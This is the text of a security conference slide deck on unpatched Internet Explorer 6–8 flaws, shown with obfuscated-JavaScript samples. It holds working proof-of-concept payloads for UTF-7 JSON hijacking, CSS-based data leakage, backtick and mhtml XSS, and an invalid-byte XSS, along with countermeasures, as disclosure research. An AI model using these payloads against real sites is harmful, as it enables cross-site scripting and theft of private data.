Slide 1
Internet Explorer exSpoilt Milk codes
～ IEへの腐ったミルク攻撃 ～
Yosuke HASEGAWA
http://j.mp/yosuke

Slide 2

Who am I ? 自己紹介
Yosuke HASEGAWA はせがわようすけ
NetAgent Co.,Ltd. R&D dept
ネットエージェント(株) 研究開発部
http://utf-8.jp/
Writing obfuscated JavaScript
JavaScriptの難読化エンジン書いてます
e.g. jjencode, aaencode

Slide 3

Obfuscated JavaScript 難読化JS
$=~[];$={___:++$,$$$$:(![]+"")[$],__$:++$,$_$_:(![]+"")[$],_$_:++$,$_$$:({}+"")[$],$$_$:($[$]+"")[$],_$$:++$,$$$_:(!""+"")[$],$__:++$,$_$:++$,$$__:({}+"")[$],$$_:++$,$$$:++$,$___:++$,$__$:++$};$.$_=($.$_=$+"")[$.$_$]+($._$=$.$_[$.__$])+($.$$=($.$+"")[$.__$])+((!$)+"")[$._$$]+($.__=$.$_[$.$$_])+($.$=(!""+"")[$.__$])+($._=(!""+"")[$._$_])+$.$_[$.$_$]+$.__+$._$+$.$;$.$$=$.$+(!""+"")[$._$$]+$.__+$._+$.$+$.$$;$.$=($.___)[$.$_][$.$_];$.$($.$($.$$+"\""+$.$_$_+(![]+"")[$._$_]+$.$$$_+"\\"+$.__$+$.$$_+$._$_+$.__+"(\\\"\\"+$.__$+$.__$+$.___+$.$$$_+(![]+"")[$._$_]+(![]+"")[$._$_]+$._$+", \\"+$.__$+$.__$+$._$_+$.$_$_+"\\"+$.__$+$.$$_+$.$$_+$.$_$_+"\\"+$.__$+$._$_+$._$$+$.$$__+"\\"+$.__$+$.$$_+$._$_+"\\"+$.__$+$.$_$+$.__$+"\\"+$.__$+$.$$_+$.___+$.__+"\\\" )"+"\"")())();
jjencode - http://utf-8.jp/public/jjencode.html
javascript:alert("Hello, JavaScript")

Slide 4
Obfuscated JavaScript 難読化JS
ﾟωﾟﾉ= /｀ｍ´）ﾉ ~┻━┻ //*´∇｀*/ ['_']; o=(ﾟｰﾟ) =_=3; c=(ﾟΘﾟ) =(ﾟｰﾟ)-(ﾟｰﾟ); (ﾟДﾟ) =(ﾟΘﾟ)= (o^_^o)/ (o^_^o);(ﾟДﾟ)={ﾟΘﾟ: '_' ,ﾟωﾟﾉ : ((ﾟωﾟﾉ==3) +'_') [ﾟΘﾟ] ,ﾟｰﾟﾉ :(ﾟωﾟﾉ+ '_')[o^_^o -(ﾟΘﾟ)] ,ﾟДﾟﾉ:((ﾟｰﾟ==3) +'_')[ﾟｰﾟ] }; (ﾟДﾟ) [ﾟΘﾟ] =((ﾟωﾟﾉ==3) +'_') [c^_^o];(ﾟДﾟ) ['c'] = ((ﾟДﾟ)+'_') [ (ﾟｰﾟ)+(ﾟｰﾟ)-(ﾟΘﾟ) ];(ﾟДﾟ) ['o'] = ((ﾟДﾟ)+'_') [ﾟΘﾟ];(ﾟoﾟ)=(ﾟДﾟ) ['c']+(ﾟДﾟ) ['o']+(ﾟωﾟﾉ +'_')[ﾟΘﾟ]+ ((ﾟωﾟﾉ==3) +'_') [ﾟｰﾟ] + ((ﾟДﾟ) +'_') [(ﾟｰﾟ)+(ﾟｰﾟ)]+ ((ﾟｰﾟ==3) +'_') [ﾟΘﾟ]+((ﾟｰﾟ==3) +'_') [(ﾟｰﾟ) - (ﾟΘﾟ)]+(ﾟДﾟ) ['c']+((ﾟДﾟ)+'_') [(ﾟｰﾟ)+(ﾟｰﾟ)]+ (ﾟДﾟ) ['o']+((ﾟｰﾟ==3) +'_') [ﾟΘﾟ];(ﾟДﾟ) ['_'] =(o^_^o) [ﾟoﾟ] [ﾟoﾟ];(ﾟεﾟ)=((ﾟｰﾟ==3) +'_') [ﾟΘﾟ]+ (ﾟДﾟ) .ﾟДﾟﾉ+((ﾟДﾟ)+'_') [(ﾟｰﾟ) + (ﾟｰﾟ)]+((ﾟｰﾟ==3) +'_') [o^_^o -ﾟΘﾟ]+((ﾟｰﾟ==3) +'_') [ﾟΘﾟ]+ (ﾟωﾟﾉ +'_') [ﾟΘﾟ]; (ﾟｰﾟ)+=(ﾟΘﾟ); (ﾟДﾟ)[ﾟεﾟ]='\\'; (ﾟДﾟ).ﾟΘﾟﾉ=(ﾟДﾟ+ ﾟｰﾟ)[o^_^o -(ﾟΘﾟ)];(oﾟｰﾟo)=(ﾟωﾟﾉ +'_')[c^_^o];(ﾟДﾟ) [ﾟoﾟ]='\"';(ﾟДﾟ) ['_'] ( (ﾟДﾟ) ['_'] (ﾟεﾟ+(ﾟДﾟ)[ﾟoﾟ]+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟΘﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟoﾟ]) (ﾟΘﾟ)) ('_');
javascript:alert("Hello, JavaScript")
aaencode - http://utf-8.jp/public/aaencode.html

Slide 5

＼難解セキュリティ／

Slide 6
Obfuscated JavaScript 難読化JS
jjencode is used for actual attacking
jjencodeで難読化されたコードが実際に攻撃に利用 ☹
Injected malicious JS code obfuscated by jjencode at some Italian sites using Joomla!
イタリアの複数のJoomla!使用サイトにて悪意のある難読化コードが挿入

Slide 7

Obfuscated JavaScript 難読化JS
More info from
  http://www.malwaredomainlist.com/forums/index.php?topic=4354.0
  http://extraexploit.blogspot.com/2010/10/dollars-javascript-code-yet-another.html

Slide 8
Today's topic
今日の話題

Slide 9
Today's topic 今日の話題
IE6 is 'spoilt milk' web browser.
IE6は腐ったミルクみたいなブラウザ
  Microsoft themselves admitted
  Microsoft自身も認めている
Many security flaws left untouched for years.
長い間放置されている問題点が多数。
Junst only IE6? No.
IE6だけ? まさか。

Slide 10

IE6 is 'spoilt milk' browser
IE6は腐ったミルクみたいなブラウザ

Slide 11
Today's topic 今日の話題
IE6 is 'spoilt milk' web browser.
IE6は腐ったミルクみたいなブラウザ
  Microsoft themselves admitted
  Microsoft自身も認めている
Many security flaws left untouched for years.
長い間放置されている問題点が多数。
Junst only IE6? No.
IE6だけ? まさか。

Slide 12

Many flaws left untouched for years
長い間放置されている問題点が多数
http://www.youtube.com/watch?v=KZSnCbGDl6Y

Slide 13
Today's topic 今日の話題
IE6 is 'spoilt milk' web browser.
IE6は腐ったミルクみたいなブラウザ
  Microsoft themselves admitted
  Microsoft自身も認めている
Many security flaws left untouched for years.
長い間放置されている問題点が多数。
Junst only IE6? No.
IE6だけ? まさか。

Slide 14



Just only IE6? No. IE6だけ? まさか。
Also IE7 and IE8 has flaws
IE7/8も問題あり

Slide 15
Today's topic 今日の話題
for the IE9 IE9に向けて
expect IE becomes more secure browser by shedding light on past flaws
既存の問題点を明らかにすることでIE9をセキュアなものに!

Slide 16
Untouched flaws
放置されたままの問題点

Slide 17
Untouched flaws 放置されたままの脆弱性
affect
flaws
6 7 8
MLang encode conversion issue
✓
✓
✓
✓
JSON Hijack with UTF-7
bypass Content-Disposition
✓
✓
✓
infomation leakage via CSS
✓
✓
✓
JavaScript back-quote issue
✓
✓
✓
XSS with mhtml handler
✓
✓
✓

Slide 18
Untouched flaws 放置されたままの脆弱性
affect
flaws
6 7 8
MLang encode conversion issue
✓
✓
✓
✓
JSON Hijack with UTF-7
bypass Content-Disposition
✓
✓
✓
infomation leakage via CSS
✓
✓
✓
JavaScript back-quote issue
✓
✓
✓
XSS with mhtml handler
✓
✓
✓

Slide 19
MLang encode conversion issue
MLangのエンコード変換時の問題
"MLang" : DLL for multi language support including conversion of text encoding
MLang : 文字エンコーディング変換などを含む、複数の言語をサポートするためのDLL
  ConvertINetMultiByteToUnicode
  ConvertINetUnicodeToMultiByte
  ConvertINetString

Slide 20



MLang encode conversion issue
MLangのエンコード変換時の問題
IE handles text as Unicode from outside with conversion by MLang.
IEはMLangを使って外部からの文字列をUnicodeに変換して処理
Shift_JIS,
EUC-JP,
EUC-KR, …
MLang
HTML
<html>
UTF-16LE

Slide 21
MLang encode conversion issue
MLangのエンコード変換時の問題
Converted to Unicode accordingly when given broken byte sequence.
壊れたバイト列を渡したときも、それなりにUnicodeに変換される
"Converted accordingly"...
「それなりに変換」

Slide 22
MLang encode conversion issue
MLangのエンコード変換時の問題
meta characters ("<>) which don't exist in original byte sequence are generated.
もとのバイト列に存在しない「"<>」などが生成され、XSSにつながる

Slide 23
MLang encode conversion issue
MLangのエンコード変換時の問題
<meta http-equiv="Content-Type"
content="text/html; charset=XXXXX" />
...
<input value="(0xNN)(0xNN)(0xNN)onmouseover=alert(1)// (0xNN)(0xNN)(0xNN)" type="text">
(0xNN)s are invalid byte sequence for charset XXXXX
0xNN は文字コード XXXXX において不正なバイト列
<input value="??"onmouseover=alert(1)// ??"" type="text">

Slide 24
MLang encode conversion issue
MLangのエンコード変換時の問題
DEMO

Slide 25
MLang encode conversion issue
MLangのエンコード変換時の問題
too hard to prevent XSS by server-side.
サーバ側でのXSS防止はたいへん
validate all letters/bytes as the charset encoding
文字エンコーディング として適切か
全文字/全バイトを検証

Slide 26
MLang encode conversion issue
MLangのエンコード変換時の問題
Not published for details now
現状は詳細は非公開
Affected : IE6 / IE7
IE8 : fixed
Reported : Oct 2007

Slide 27
Untouched flaws 放置されたままの脆弱性
affect
flaws
6 7 8
MLang encode conversion issue
✓
✓
✓
✓
JSON Hijack with UTF-7
bypass Content-Disposition
✓
✓
✓
infomation leakage via CSS
✓
✓
✓
JavaScript back-quote issue
✓
✓
✓
XSS with mhtml handler
✓
✓
✓

Slide 28
Untouched flaws 放置されたままの脆弱性
affect
flaws
6 7 8
MLang encode conversion issue
✓
✓
✓
✓
JSON Hijack with UTF-7
bypass Content-Disposition
✓
✓
✓
infomation leakage via CSS
✓
✓
✓
JavaScript back-quote issue
✓
✓
✓
XSS with mhtml handler
✓
✓
✓

Slide 29
JSON Hijack with UTF-7
Target:
  Containing secret data in JSON
  機密情報を含むJSON
  If attacker can control a part of JSON string
  攻撃者がJSON内の一部をコントロールできる
  e.g., Web mail notification
  例えばWebメールの新着通知など
Attacker can read inside data of the JSON
JSON内のデータを盗み見できる

Slide 30
JSON Hijack with UTF-7
[
{
"name" : "abc+MPv/fwAiAH0AXQA7-var t+AD0AWwB7ACIAIg-:+ACI-",
"mail" : "hasegawa@utf-8.jp"
},
{
"name" : "John Smith",
"mail" : "john@example.com"
}
]
Injected by attacker
JSON for target : http://example.com/newmail.json
This means...

Slide 31
JSON Hijack with UTF-7
convert from UTF-7 to another encoding...
[
{
"name" : "abc"}];var t=[{"":"",
"mail" : "hasegawa@utf-8.jp"
},
{
"name" : "John Smith",
"mail" : "john@example.com"
}
]
JSON for target : http://example.com/newmail.json

Slide 32
JSON Hijack with UTF-7
trap HTML page created by attacker
<script src="http://example.com/newmail.json" charset="utf-7">
<script> alert( t[ 1 ].name + t[ 1 ].mail ); </script>
JSON for target : http://example.com/newmail.json
[
{
"name" : "abc+MPv/fwAiAH0AXQA7-var t+AD0AWwB7ACIAIg-:+ACI-",
"mail" : "hasegawa@utf-8.jp"
},
{
"name" : "John Smith",
"mail" : "john@example.com"
}
]

Slide 33

JSON Hijack with UTF-7
User
XHR.send(…)
eval( JSON )
JSON
{
"from" : "a@example.com"
}
Web mail

Slide 34

JSON Hijack with UTF-7
<script src=“json”>
Attacker
HTML
User
JSON
<script src=“json”>
From: "+MPv…ACI-"
JSON
{
"from" : "+MPv/…ACI-"
}
Web mail

Slide 35
JSON Hijack with UTF-7
priority
trap HTML page created by attacker
<script src="http://example.com/newmail.json" charset="utf-7">
JSON for target : http://example.com/newmail.json
Content-Type: application/json; charset=utf-8
[
{
"name" : "abc+MPv/fwAiAH0AXQA7-var t+AD0AWwB7ACIAIg-:+ACI-",
"mail" : "hasegawa@utf-8.jp"
},
{
"name" : "John Smith",
"mail" : "john@example.com"
}
]
charset in HTTP
response header

Slide 36
JSON Hijack with UTF-7
DEMO

Slide 37
JSON Hijack with UTF-7
Published at Black Hat Japan 2008 and POC2008
Black Hat Japan 2008, POC2008
にて発表
Affected : IE6 / IE7
IE8 : fixed
Reported : Oct 2008

Slide 38
JSON Hijack with UTF-7
Countermeasure by server
サーバ側での対策
  Escape "+" to "\u002b" in JSON
  JSON内の + を \u002b にエスケープ
  Accept only POST
  POSTのみ受け入れる
{
"name" : "abc\u002bMPv/f...QA7-var t\u002bAD0A...."
}

Slide 39
Untouched flaws 放置されたままの脆弱性
affect
flaws
6 7 8
MLang encode conversion issue
✓
✓
✓
✓
JSON Hijack with UTF-7
bypass Content-Disposition
✓
✓
✓
infomation leakage via CSS
✓
✓
✓
JavaScript back-quote issue
✓
✓
✓
XSS with mhtml handler
✓
✓
✓

Slide 40
Untouched flaws 放置されたままの脆弱性
affect
flaws
6 7 8
MLang encode conversion issue
✓
✓
✓
✓
JSON Hijack with UTF-7
bypass Content-Disposition
✓
✓
✓
infomation leakage via CSS
✓
✓
✓
JavaScript back-quote issue
✓
✓
✓
XSS with mhtml handler
✓
✓
✓

Slide 41

Bypass Content-Disposition
Content-Dispositionの回避
Content-Disposition: attachment
Download directive for browsers
ブラウザへのダウンロード指令
often uses for preventing for XSS
XSSの対策にときどき使用される
Content-Type: text/html; charset=utf-8
Content-Disposition: attachment; filename=attach.html

Slide 42
Bypass Content-Disposition
Content-Dispositionの回避
Bypass "Content-Disposition: attachment" with specially crafted JavaScript by attacker.
攻撃者の細工したJavaScriptによりダウンロード指令をバイパス可能

Slide 43
Bypass Content-Disposition
Content-Dispositionの回避
trap page by attacker 攻撃者による罠ページ
<script>
// crafted JavaScript here.
// actual code is not open today :)
</script>
<iframe src="http://example.com/download.cgi"></iframe>
http://example.com/download.cgi :
target content with "Content-Disposition: attachment" .
「Content-Disposition:attachment」のついた攻撃対象コンテンツ

Slide 44
Bypass Content-Disposition
Content-Dispositionの回避
DEMO

Slide 45
Bypass Content-Disposition
Content-Dispositionの回避
Published: Jul 2007 in Japan
2007年7月に日本で公開
Affected : IE6 / IE7 / IE8
No way to prevent XSS by server-side
サーバ側での対策方法はない

Slide 46
Untouched flaws 放置されたままの脆弱性
affect
flaws
6 7 8
MLang encode conversion issue
✓
✓
✓
✓
JSON Hijack with UTF-7
bypass Content-Disposition
✓
✓
✓
infomation leakage via CSS
✓
✓
✓
JavaScript back-quote issue
✓
✓
✓
XSS with mhtml handler
✓
✓
✓

Slide 47
Untouched flaws 放置されたままの脆弱性
affect
flaws
6 7 8
MLang encode conversion issue
✓
✓
✓
✓
JSON Hijack with UTF-7
bypass Content-Disposition
✓
✓
✓
infomation leakage via CSS
✓
✓
✓
JavaScript back-quote issue
✓
✓
✓
XSS with mhtml handler
✓
✓
✓

Slide 48
infomation leakage via CSS
CSSを通じた情報の漏えい
leakage of sensitive data from HTML via CSS "font-family", "quotes"
CSS の font-family や quotes を通じてHTML内の機密情報が漏えい
Fixed : MS10-071 at Oct 2010

Slide 49
infomation leakage via CSS
CSSを通じた情報の漏えい
target page containing sensitive data
<html>
<!-- injected by attacker -->
<div>}.a{font-family:a</div>
<!-- sensitive data here -->
<div>Secret data</div>
trap page created by attacker
<link rel="stylesheet" href="http://example.com/target.html" type="text/css">
...
<div class="a" id="target"></div>
<script>
alert(document.getElementById("target").currentStyle.fontFamily);
</script>

Slide 50
infomation leakage via CSS
CSSを通じた情報の漏えい
target page containing sensitive data
<html>
<!-- injected by attacker -->
<div>}.a{font-family:a</div>
<!-- sensitive data here -->
<div>Secret data</div>
trap page created by attacker
<style> @import url("http://example.com/target.html"); </style>
...
<div class="a" id="target"></div>
<script>
alert(document.getElementById("target").currentStyle.fontFamily);
</script>

Slide 51
infomation leakage via CSS
CSSを通じた情報の漏えい
DEMO

Slide 52
infomation leakage via CSS
CSSを通じた情報の漏えい
Published: Nov 2008 in Japan
2008年11月に日本で公開
Republished: Sep 2010, SA41271
2010年9月、Secuniaよりアドバイザリ
Fixed: MS10-071 – Oct 2010
2010年10月、MS10-071にて修正
Affected : IE6 / IE7 / IE8

Slide 53
Untouched flaws 放置されたままの脆弱性
affect
flaws
6 7 8
MLang encode conversion issue
✓
✓
✓
✓
JSON Hijack with UTF-7
bypass Content-Disposition
✓
✓
✓
infomation leakage via CSS
✓
✓
✓
JavaScript back-quote issue
✓
✓
✓
XSS with mhtml handler
✓
✓
✓

Slide 54
Untouched flaws 放置されたままの脆弱性
affect
flaws
6 7 8
MLang encode conversion issue
✓
✓
✓
✓
JSON Hijack with UTF-7
bypass Content-Disposition
✓
✓
✓
infomation leakage via CSS
✓
✓
✓
JavaScript back-quote issue
✓
✓
✓
XSS with mhtml handler
✓
✓
✓

Slide 55
JavaScript back-quotes issue
JavaScriptバッククォート問題
IE treats the accent grave (`) as an attribute delimiter like " and '.
IEはバッククォートを"や'のように引用符として扱う
<input type="text"
id='x' value=`abcd` />

Slide 56

JavaScript back-quotes issue
JavaScriptバッククォート問題
Quotation mark (") will be stripped from the attribute value when using innerHTML property in case it doesn't contain space.
innerHTMLを参照したときに属性値にスペースがなければ引用符(")は削除される
<div id="x">
<input type="text" value="abcd" >
</div>
...
alert( $("x").innerHTML );

Slide 57
JavaScript back-quotes issue
JavaScriptバッククォート問題
<div id="div1">
<input type="text" value="``onmouseover=alert(1)" >
</div>
<div id="div2"></div>
<script>
document.getElementById("div2").innerHTML =
document.getElementById("div1").innerHTML;
</script>
<DIV id=div2>
<INPUT onmouseover=alert(1) type=text></DIV>

Slide 58
JavaScript back-quotes issue
JavaScriptバッククォート問題
DEMO

Slide 59
JavaScript back-quotes issue
JavaScriptバッククォート問題
Published : Apr 2007 in Japan
2007年4月に日本で公開
Affected : IE6 / IE7 / IE8
Reported : Nov 2007 as IE8 beta feedback
2007年11月にIE8betaのフィードバックとして報告
  "keep this behavior for backward compatibility", MS said.
  「後方互換性のためにこの動作を残す」

Slide 60
Untouched flaws 放置されたままの脆弱性
affect
flaws
6 7 8
MLang encode conversion issue
✓
✓
✓
✓
JSON Hijack with UTF-7
bypass Content-Disposition
✓
✓
✓
infomation leakage via CSS
✓
✓
✓
JavaScript back-quote issue
✓
✓
✓
XSS with mhtml handler
✓
✓
✓

Slide 61
Untouched flaws 放置されたままの脆弱性
affect
flaws
6 7 8
MLang encode conversion issue
✓
✓
✓
✓
JSON Hijack with UTF-7
bypass Content-Disposition
✓
✓
✓
infomation leakage via CSS
✓
✓
✓
JavaScript back-quote issue
✓
✓
✓
XSS with mhtml handler
✓
✓
✓

Slide 62
XSS with mhtml handler mhtmlハンドラによるXSS
At one time, IE had assumed and handled any contents as MHTML by using "mhtml" handler.
かつてIEは、mhtmlハンドラを経由するとあらゆるコンテンツをMHTMLであるとして取り扱っていた

Slide 63
XSS with mhtml handler mhtmlハンドラによるXSS
MHTML - Web archive format defined RFC2557
From: hasegawa@utf-8.jp
To: someone@example.com
Subject: test
MIME-Version: 1.0
Content-Type: text/html; charset=us-ascii
<html>
<body>
<h1>Hello</h1>
</body>
</html>
*.eml or *.mht

Slide 64
XSS with mhtml handler mhtmlハンドラによるXSS
mhtml:http://example.com/test.html
<html>
<div>
Subject: test
Content-Type: text/html; charset=us-ascii
Content-Transfer-Encoding: base64
PGh0bWw+DQo8c2NyaXB0PmFsZXJ0KGR
vY3VtZW50LmxvY2F0aW9uKTs8L3Njcmlw
dD4NCjwvaHRtbD4NCg==
</div>
</html>
<html>
<script>alert(document.location);</script>
</html>
Injected by attacker

Slide 65
XSS with mhtml handler mhtmlハンドラによるXSS
mhtml:http://example.com/test.html
<html>
<div>
Subject: test
Content-Type: text/html; charset=us-ascii
Content-Transfer-Encoding: base64
PGh0bWw+DQo8c2NyaXB0PmFsZXJ0KGR
vY3VtZW50LmxvY2F0aW9uKTs8L3Njcmlw
dD4NCjwvaHRtbD4NCg==
</div>
</html>
Should be fixed
by MS07-034

Slide 66
